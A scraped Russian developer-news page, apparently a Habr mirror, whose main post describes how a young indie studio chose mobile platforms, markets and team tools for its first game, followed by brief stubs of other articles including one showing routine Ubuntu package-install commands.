SQLite.viewer: просмотр, редактирование и отладка sqlite баз Android Структурный поиск и замена в Android Studio Анимация ItemDecoration в RecyclerView Дело против Kotlin Эффективная загрузка больших картинок на Android Как выучить Android-разработку Введение в физическую анимацию в Android Плавные анимации переходов для Android Шпаргалка по RxJava Топ-5 Android-библиотек августа Обработка ошибок в RxJava Практические советы по миграции вашего Android-приложения на Kotlin AnyMaps: один API для Google Maps, OpenStreet maps, Baidu UberUX: анимационный стек Uber Android Translator: быстрый перевод приложений AutoplayVideos: автоплей видео по URL в RecyclerView
Android Структурный поиск и замена в Android Studio Анимация ItemDecoration в RecyclerView Дело против Kotlin Эффективная загрузка больших картинок на Android Как выучить Android-разработку Введение в физическую анимацию в Android Плавные анимации переходов для Android Шпаргалка по RxJava Топ-5 Android-библиотек августа Обработка ошибок в RxJava Практические советы по миграции вашего Android-приложения на Kotlin AnyMaps: один API для Google Maps, OpenStreet maps, Baidu UberUX: анимационный стек Uber Android Translator: быстрый перевод приложений AutoplayVideos: автоплей видео по URL в RecyclerView Windows
Windows Разработка Искусство партизанского пользовательского тестирования Закладки продуктового дизайнера Что такое выгорание программиста Самый важный цвет в UI NVIDIA анонсирует AI SDK Как дизайнеры Google адаптируют материальный дизайн Создание масштабируемых, изолированных мобильных функций с помощью плагинов в Uber
Разработка Искусство партизанского пользовательского тестирования Закладки продуктового дизайнера Что такое выгорание программиста Самый важный цвет в UI NVIDIA анонсирует AI SDK Как дизайнеры Google адаптируют материальный дизайн Создание масштабируемых, изолированных мобильных функций с помощью плагинов в Uber Аналитика, маркетинг и монетизация 12 сетей с вознаграждающим видео Руководство по категориям магазинов
Аналитика, маркетинг и монетизация 12 сетей с вознаграждающим видео Руководство по категориям магазинов Устройства, IoT, AI
Устройства, IoT, AI|
|
[Из песочницы] С чего начать молодым разработчикам мобильных игр из России в текущих реалиях |
Всем доброго времени суток!
Сразу небольшой дисклеймер: "В этом посте вы не увидите программного кода, рассказов о простоте разработки и призывов всем заняться игродельством под заманчивой перспективой разбогатеть на своём хобби".
Хочу рассказать о том, как начала создаваться наша молодая indie студия и какие выводы мы для себя почерпнули.
Около полугода назад я принимал участие в жизни веб-студии. На протяжении этого времени у меня и единомышленников сложилось мнение: хватит заниматься заказной разработкой, нужно делать свой продукт. Вопрос оставался за малым — какой же продукт мы хотим делать?
Вариантов была масса, все они были тщательно проработаны и собраны небольшие бизнес планы.
Решили остановиться на области game dev. Хочу, чтобы вы понимали правильно, что в этой области действительно есть как свои огромные перспективы и шансы, так и огромные риски потерять много времени, денег, сил и при этом не получить ничего взамен. Об историях успехов и падений написано много, так что мы опустим эти моменты.
Все они руководствуются разными стимулами, но по факту их успешность измеряется всё таки только в денежном эквиваленте. Это и есть мерило того, на сколько ты правильно движешься к цели. Это фактор и стал основным показателем для нашей дальнейшей аналитики.
Для небольших стартапов очень важно правильно оценивать свои силы. Имея на руках общую аналитику мы стали анализировать конкретные механики и рынки сбыта. План действий выглядел приблизительно так:
Безусловным фаворитом для нас стали мобильные платформы Android и iOS. Разработка решили вести на обе платформы и руководствовались такой логикой, что выпускать продукт для рынка России и бывших стран СНГ (где преобладает Android) не на столько интересно, как для стран Европы, Азии (Китай и Япония) ну и конечно же США. Аудитория, которая пользуется выбранными платформами в этих странах разделилась практически поровну.
Вывод напрашивается сам за себя — не придумали как это правильно монетизировать. Мы решили попробовать. О том как разрабатывалась внутриигровая экономика я расскажу в следующем посте.
Рекомендация, которую мы слышали от многих разработчиков и которую я хочу дать вам: на первых парах не нужно сильно углубляться в детали. По мере развития концепция будет меняться и лишние детали приведут к потере времени. В самом начале это непозволительная роскошь.
Были сделаны первые скетчи и собран небольшой уровень без графических элементов (набор кружочков и квадратиков). Дальше работу программистов, гейм дизайнера и иллюстраторов нужно было поставить на поток и стандартизировать. Мы использовали Google docs в качестве площадки для диз.доков, Trello для таск трекинга и Telegram для корпоративного общения. Для небольшой команды использовать Jira или Bitrix24 по нашему скромному мнению не имеет смысла.
На данный момент мы запустили наш проморолик, где рассказывается небольшая часть сценария и показан кусочек сырого геймплея, всего около 30% намеченного объема. Посмотреть его можно по ссылке.
В дальнейшем хотелось бы раскрыть многие темы, но делать это на данном этапе нецелесообразно, но я обязательно это сделаю, когда из гипотез они превратятся в сухую аналитику.
У нас останется очень много тем, касающихся продвижения, нетворкинга, подбора команды, публикации приложений. Я думаю, что список обязательно будет пополняться.
To be continued...
|
Метки: author EgorHMG разработка под ios разработка под android разработка игр unity3d стартапы |


Тестовая документация. Превращаем таблицы в деревья |










|
|
[Перевод] Как создавались пушки для Doom |





















|
Метки: author PatientZero разработка игр дизайн оружия оружие в играх 3d max modo 3d coat |
[Из песочницы] Охота на работу мечты |
|
Метки: author MMik управление персоналом карьера в it-индустрии собеседование разведка шпионаж hr |
[Из песочницы] Процессы в Linux в Bash'ке человека |
|
Метки: author AslanKurbanov *nix мозг-компьютер |
[Из песочницы] Взгляд снизу вверх или Ubuntu Server для разработчика электроники. Часть 1 |

sudo dpkg -i <имя_пакета>.debsudo apt-get install g++makesudo apt-get install isc-dhcp-server|
Метки: author akhrapotkov разработка под linux программирование c++ ftdi ubuntu server ethernet usb 3.0 daemon |






